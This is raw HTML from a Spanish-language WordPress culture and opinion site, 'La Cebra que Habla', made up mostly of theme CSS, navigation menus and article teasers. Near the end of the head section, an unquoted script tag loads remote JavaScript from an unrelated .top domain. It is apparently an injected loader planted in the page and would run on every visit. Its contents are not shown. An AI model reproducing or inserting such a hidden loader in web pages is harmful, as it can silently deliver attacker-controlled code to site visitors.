    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-pasion tag-924 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
